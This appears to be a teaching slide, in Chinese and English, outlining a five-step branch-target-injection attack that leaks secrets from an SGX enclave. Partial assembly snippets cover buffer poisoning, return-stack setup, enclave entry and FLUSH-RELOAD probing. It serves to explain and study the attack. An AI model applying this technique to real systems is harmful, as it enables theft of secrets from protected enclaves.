 An example
5 steps:
• 使分支目标缓冲区(RTB)中毒
• 准备CPU环境以增加推测性地执行秘密指令的机会
• 设置由推测性执行的秘密泄漏指令使用的寄存器的值
• 实际运行安全区代码
• 使用侧信道方法检查受监视的数组并提取秘密值
• poison the branch target buffer
• prepare for a CPU environment to increase the chance of
speculatively executing the secret- leaking instructions
• set the values of registers used by the speculatively executed
secret-leaking instructions
• run the enclave code
• examine the monitored array using a FLUSH-RELOAD side channel
and extract the secret values
untrusted
1
0x000000002560:
jmp (%rax)
0x000000007642:
nop
2
lea .Lflush, %r10
push %r10
lea .Lrsb, %r10
push %r10
push %r10
push %r10
...
push %r10
.Lrsb:
ret
.Lflush:
...
3
mov 0x106500, %r14
mov 0x610000, %r15
mov $2, %eax
enclu
enclave
4
.code
enclave_entry:
...
call FN1
mov %rax, %rbx
FN1:
...
0x000000002560: ret
0x000000007642:
movzwq (%14), %rbx
mov (%15,%rbx,1), %rdx
...
.data
0x106500: 0x2768
5
0x610000
0x610040
0x612740
0x612780
0x61ffc0